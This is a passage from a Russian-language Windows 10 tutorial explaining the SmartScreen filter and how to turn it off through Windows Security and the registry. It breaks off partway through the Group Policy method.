                <img width="800" height="450" src="https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906.jpg" class="attachment-full size-full wp-post-image" alt="Отключение SmartScreen" loading="lazy" itemprop="image" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906.jpg 800w, https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906-300x169.jpg 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906-768x432.jpg 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf803bbf1906-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align:justify;">Обычный пользователь системы Windows может не догадываться о существовании защитной опции SmartScreen на его ПК, пока не столкнётся с уведомлением на синем фоне о том, что данная опция заблокировала загрузку или запуск нужного юзеру файла. Что это за защитная функция? Как её можно выключить в Windows 10, чтобы она не мешала работать на ПК?</p>
<p style="text-align: justify;"><span id="more-7612"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_SmartScreen">Фильтр SmartScreen: как работает и зачем отключать</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#____Microsoft_Edge_Microsoft_Store">Отключение через «Центр безопасности» для всей системы, Microsoft Edge и Microsoft Store</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#___Windows_10">Внесение изменений в «Редакторе реестра» Windows 10</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_SmartScreen-2">Остановка SmartScreen в «Редакторе локальной групповой политики»</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_SmartScreen__Windows_10">Отключение фильтра SmartScreen на «Панели управления» Windows 10</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#__Microsoft_Edge">Отключение в стандартном обозревателе Microsoft Edge</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_URL-__Windows_10">Отключаем проверку URL-адресов для приложений магазина Windows 10</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#___SmartScreen">Видео: как разными способами отключить SmartScreen в «десятке»</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_______SmartScreen">Как сделать так, чтобы система не присылала сообщений о необходимости снова включить фильтр SmartScreen</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#__Dism">Используем стороннюю программу Dism++</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="_SmartScreen">Фильтр SmartScreen: как работает и зачем отключать</h2>
<p style="text-align:justify;">Компонент системы «Виндовс» SmartScreen выполняет защитную функцию на ПК — блокирует запуск и скачивание подозрительного софта. До Windows 8 «Смарт Скрин» был частью только стандартного браузера Internet Explorer. Сейчас же он является важной составляющей всей системы.</p>
<p style="text-align:justify;">Данный фильтр работает на основе облачной базы данных и рейтинга утилит — каждая программа, доступная в интернете, имеет свой уровень доверия в соответствии с этим рейтингом или же остаётся неопознанной. Если юзер хочет скачать или запустить утилиту (если файл уже загружен), у которой низкий уровень доверия или же если его вовсе нет, SmartScreen блокирует действие пользователя — появляется синее окошко с сообщением о том, что «операционка» защитила ПК.</p>
<figure id="attachment_7650" aria-describedby="caption-attachment-7650" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf80063e96e2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7650 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf80063e96e2-600x230.jpg" alt="Сообщение от SmartScreen" width="600" height="230" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf80063e96e2-600x230.jpg 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf80063e96e2-300x115.jpg 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf80063e96e2.jpg 647w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="230"></span></a><figcaption id="caption-attachment-7650" class="wp-caption-text">Если SmartScreen посчитает файл подозрительным, он заблокирует доступ к нему</figcaption></figure>
<p style="text-align:justify;">В этом случае пользователь может всё-таки заставить систему открыть или скачать файл с помощью кнопки «Выполнить в любом случае». Однако бывает так, что защита срабатывает постоянно. В этой ситуации можно отключить SmartScreen совсем — вы сможете беспрепятственно загружать и запускать нужные вам файлы.</p>
<p style="text-align:justify;">При этом помните, что на ПК должен стоять обновлённый антивирус, который обезвредит угрозу, если вирус всё же проникнет на ПК. Если вы сомневаетесь в источнике, с которого скачиваете файл, не загружайте его принудительно. Также всегда рекомендуется выполнять загрузку инсталляторов с официальных ресурсов компаний-разработчиков.</p>
<h2 style="text-align:justify;" id="____Microsoft_Edge_Microsoft_Store">Отключение через «Центр безопасности» для всей системы, Microsoft Edge и Microsoft Store</h2>
<p style="text-align:justify;">В интерфейсе «Защитника Windows» вы можете деактивировать фильтр для всей «операционки» в целом или же отдельно для браузера Microsoft Edge либо Microsoft Store:</p>
<ol >
<li>Защитный центр можно запустить через трей «Виндовс» (по-другому, «Область уведомлений»), который находится внизу справа на «Панели задач». Раскрываем его полностью — кликаем по стрелке вверх. Щёлкаем по значку в виде щита.<figure id="attachment_7619" aria-describedby="caption-attachment-7619" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c97a5ae67.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7619 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c97a5ae67-600x572.png" alt="Трей Windows" width="600" height="572" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c97a5ae67-600x572.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c97a5ae67-300x286.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c97a5ae67-768x733.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c97a5ae67.png 804w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="572"></span></a><figcaption id="caption-attachment-7619" class="wp-caption-text">В трее Windows отыщите иконку в виде белого щита и кликните по ней</figcaption></figure></li>
<li>Если вы не нашли щит в трее, можно взять другой метод: зажимаем I и Win для вызова окна «Параметры Windows». Если сочетание не сработало, идём в меню «Пуск» и щёлкаем там по шестерни над клавишей для выключения ПК.<figure id="attachment_7618" aria-describedby="caption-attachment-7618" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c98907845.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7618 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c98907845-600x457.png" alt="Кнопка «Параметры»" width="600" height="457" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c98907845-600x457.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c98907845-300x229.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c98907845-768x586.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c98907845-170x130.png 170w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c98907845.png 1006w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="457"></span></a><figcaption id="caption-attachment-7618" class="wp-caption-text">Щёлкните по кнопке «Параметры» в меню «Пуск»</figcaption></figure></li>
<li>Нажимаем на панель «Обновление и безопасность».<figure id="attachment_7617" aria-describedby="caption-attachment-7617" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9917a542.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7617 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9917a542-600x318.png" alt="Параметры Windows" width="600" height="318" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9917a542-600x318.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9917a542-300x159.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9917a542-768x407.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9917a542.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="318"></span></a><figcaption id="caption-attachment-7617" class="wp-caption-text">В «Параметрах» откройте раздел «Обновление и безопасность»</figcaption></figure></li>
<li>Во второй вкладке слева «Безопасность Виндовс» кликаем по большой серой кнопке для запуска центра.<figure id="attachment_7616" aria-describedby="caption-attachment-7616" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c99ac0c56.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7616 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c99ac0c56-600x320.png" alt="Вкладка «Безопасность»" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c99ac0c56-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c99ac0c56-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c99ac0c56-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c99ac0c56.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7616" class="wp-caption-text">Во второй вкладке кликните по клавише «Открыть Центр безопаности Защитника»</figcaption></figure></li>
<li>В самом центре сразу переходим на блок для настройки управления приложениями и обозревателем. В разделе «Проверка приложений и файлов» ставим значение «Выключить».<figure id="attachment_7615" aria-describedby="caption-attachment-7615" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9a7add30.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7615 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9a7add30-600x320.png" alt="Вкладка «Управление приложениями»" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9a7add30-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9a7add30-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9a7add30-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9a7add30.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7615" class="wp-caption-text">Отключите параметр «Проверка приложений и файлов»</figcaption></figure></li>
<li>Прокручиваем страницу немного вниз. Также устанавливаем круглые отметки слева от пункта выключения для параметров Microsoft Edge и Microsoft Store.<figure id="attachment_7614" aria-describedby="caption-attachment-7614" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9b1384a3.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7614 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9b1384a3-600x320.png" alt="Отключение опции для Microsoft Store" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9b1384a3-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9b1384a3-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9b1384a3-768x409.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7c9b1384a3.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7614" class="wp-caption-text">Установите везде значение «Выключить»</figcaption></figure></li>
</ol>
<h2 style="text-align:justify;" id="___Windows_10">Внесение изменений в «Редакторе реестра» Windows 10</h2>
<p style="text-align:justify;">Данный способ позволит отключить защитную опцию, но только для всей системы, а не для отдельных её компонентов. Редактирование реестра — довольно небезопасная процедура, поэтому перед ней примем меры предосторожности:</p>
<ol >
<li style="text-align:justify;">Выполняем запуск редактора: нажимаем на Win и R, внутри окошка «Выполнить» вводим ключ regedit. Чтобы система выполнила команду, щёлкаем по ОК.<figure id="attachment_7628" aria-describedby="caption-attachment-7628" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce012479f.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7628 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce012479f-600x341.png" alt="Команда regedit" width="600" height="341" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce012479f-600x341.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce012479f-300x171.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce012479f-768x437.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce012479f.png 1140w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="341"></span></a><figcaption id="caption-attachment-7628" class="wp-caption-text">В окне «Выполнить» напишите regedit и кликните по ОК</figcaption></figure></li>
<li style="text-align:justify;">В серо-голубом системном окне даём знать системе, что мы разрешаем встроенной утилитt изменять параметры «операционки».<figure id="attachment_7627" aria-describedby="caption-attachment-7627" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce0c951aa.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7627 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce0c951aa-600x338.png" alt="Разрешение на внесение изменений" width="600" height="338" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce0c951aa-600x338.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce0c951aa-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce0c951aa-768x433.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce0c951aa.png 1140w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="338"></span></a><figcaption id="caption-attachment-7627" class="wp-caption-text">Щёлкните по «Да», чтобы разрешить редактору вносить изменения на устройстве</figcaption></figure></li>
<li style="text-align:justify;">Сначала примем все меры безопасности: щёлкаем по «Файл», а затем по «Экспорт».<figure id="attachment_7626" aria-describedby="caption-attachment-7626" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce1b80005.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7626 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce1b80005-600x337.png" alt="Опция «Экспорт»" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce1b80005-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce1b80005-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce1b80005-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce1b80005.png 1366w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-7626" class="wp-caption-text">Кликните по «Экспорт» для сохранения резервной копии реестра</figcaption></figure></li>
<li style="text-align:justify;">Выбираем место для сохранения файла — резервной копии реестра. Его мы сможем использовать для восстановления состояния реестра на случай возникновения ошибок после внесения изменений. Даём файлу ёмкое и понятное название — сохраняем и запоминаем месторасположение.<figure id="attachment_7625" aria-describedby="caption-attachment-7625" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce28590c9.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7625 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce28590c9-600x317.png" alt="Сохранение копии" width="600" height="317" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce28590c9-600x317.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce28590c9-300x159.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce28590c9-768x406.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce28590c9.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="317"></span></a><figcaption id="caption-attachment-7625" class="wp-caption-text">Сохраните копию реестра в удобном для вас месте</figcaption></figure></li>
<li style="text-align:justify;">На левой более узкой панели открываем третий каталог HKLM.<figure id="attachment_7624" aria-describedby="caption-attachment-7624" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce336adf8.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7624 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce336adf8-600x318.png" alt="Папка HKLM" width="600" height="318" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce336adf8-600x318.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce336adf8-300x159.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce336adf8-768x407.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce336adf8.png 1364w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="318"></span></a><figcaption id="caption-attachment-7624" class="wp-caption-text">Откройте третью папку HKLM</figcaption></figure></li>
<li style="text-align:justify;">Теперь переходим во вложенные папки: SOFTWARE — Policies — Microsoft — Windows — System.<figure id="attachment_7623" aria-describedby="caption-attachment-7623" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce3d774ee.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7623 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce3d774ee-600x320.png" alt="Папка System" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce3d774ee-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce3d774ee-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce3d774ee-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce3d774ee.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7623" class="wp-caption-text">Откройте каталог System</figcaption></figure></li>
<li style="text-align:justify;">В правой части окна будет содержимое папки System — кликаем правой клавишей по пустому белому полю. Передвигаем стрелку на задачу «Создать». Создаём запись DWORD, даже если у вас стоит 64-разрядная система.<figure id="attachment_7622" aria-describedby="caption-attachment-7622" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce520a7b1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7622 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce520a7b1-600x337.png" alt="Параметр DWORD" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce520a7b1-600x337.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce520a7b1-300x169.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce520a7b1-768x432.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce520a7b1.png 1366w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-7622" class="wp-caption-text">Создайте параметр DWORD</figcaption></figure></li>
<li style="text-align:justify;">Теперь называем нашу новую запись EnableSmartScreen.<figure id="attachment_7621" aria-describedby="caption-attachment-7621" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce5d5cdad.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7621 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce5d5cdad-600x319.png" alt="Запись EnableSmartScreen" width="600" height="319" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce5d5cdad-600x319.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce5d5cdad-300x159.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce5d5cdad-768x408.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce5d5cdad.png 1360w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="319"></span></a><figcaption id="caption-attachment-7621" class="wp-caption-text">Присвойте название EnableSmartScreen записи</figcaption></figure></li>
<li style="text-align:justify;">Проверим, какое значение у неё стоит — кликаем два раза по записи. В сером окошке должен стоять 0.<figure id="attachment_7620" aria-describedby="caption-attachment-7620" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce66cb7fe.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7620 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce66cb7fe-600x320.png" alt="Значение 0" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce66cb7fe-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce66cb7fe-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce66cb7fe-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7ce66cb7fe.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7620" class="wp-caption-text">Поставьте значение 0 в соответствующем поле</figcaption></figure></li>
<li style="text-align:justify;">Закрываем окно редактора и все программы в целом — перезагружаем ПК, чтобы сохранить все изменения. После этого SmartScreen перестанет работать.</li>
</ol>
<h2 style="text-align:justify;" id="_SmartScreen-2">Остановка SmartScreen в «Редакторе локальной групповой политики»</h2>
<p style="text-align:justify;">Данный метод подходит лишь для вариантов «десятки» «Корпоративная» (Enterprise) либо Профессиональная (Professional):</p>
<ol >
<li style="text-align:justify;">Снова запускаем окошко «Выполнить» через R и Win. На этот раз вводим код gpedit.msc — жмём на ОК.<figure id="attachment_7634" aria-describedby="caption-attachment-7634" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfb5a8709.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7634 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfb5a8709-600x384.png" alt="Команда gpedit.msc" width="600" height="384" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfb5a8709-600x384.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfb5a8709-300x192.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfb5a8709-768x491.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfb5a8709.png 1131w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span></a><figcaption id="caption-attachment-7634" class="wp-caption-text">В поле «Открыть» напишите gpedit.msc</figcaption></figure></li>
<li style="text-align:justify;">В любой из областей редактора открываем блок с конфигурациями компьютера.<figure id="attachment_7633" aria-describedby="caption-attachment-7633" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfbdce263.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7633 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfbdce263-600x320.png" alt="Редактор локальной групповой политики" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfbdce263-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfbdce263-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfbdce263-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfbdce263.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7633" class="wp-caption-text">Откройте раздел «Конфигурация компьютера»</figcaption></figure></li>
<li style="text-align:justify;">Теперь переходим последовательно в следующие разделы: «Административные шаблоны» — «Компоненты Windows» — «SmartScreen Защитника Windows».<figure id="attachment_7632" aria-describedby="caption-attachment-7632" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfc58f4e0.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7632 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfc58f4e0-600x321.png" alt="Папка «SmartScreen Защитника Windows»" width="600" height="321" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfc58f4e0-600x321.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfc58f4e0-300x161.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfc58f4e0-768x411.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfc58f4e0.png 1355w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="321"></span></a><figcaption id="caption-attachment-7632" class="wp-caption-text">Откройте папку «SmartScreen Защитника Windows»</figcaption></figure></li>
<li style="text-align:justify;">В папке, посвященной SmartScreen, щёлкаем дважды по Explorer, чтобы деактивировать компонент для всей системы «Виндовс» в целом.<figure id="attachment_7631" aria-describedby="caption-attachment-7631" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfcd1ece5.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7631 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfcd1ece5-600x320.png" alt="Папка Explorer" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfcd1ece5-600x320.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfcd1ece5-300x160.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfcd1ece5-768x410.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfcd1ece5.png 1359w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-7631" class="wp-caption-text">Запустите первую папку Explorer</figcaption></figure></li>
<li style="text-align:justify;">Открываем первую политику для настройки компонента.<figure id="attachment_7630" aria-describedby="caption-attachment-7630" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfd467bb1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-7630 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfd467bb1-600x318.png" alt="Первый параметр" width="600" height="318" srcset="https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfd467bb1-600x318.png 600w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfd467bb1-300x159.png 300w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfd467bb1-768x407.png 768w, https://winda10.com/wp-content/uploads/2018/11/post_5bf7dfd467bb1.png 1365w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="318"></span></a><figcaption id="caption-attachment-7630" class="wp-caption-text">Откройте первый параметр для настройки фильтра</figcaption></figure></li>
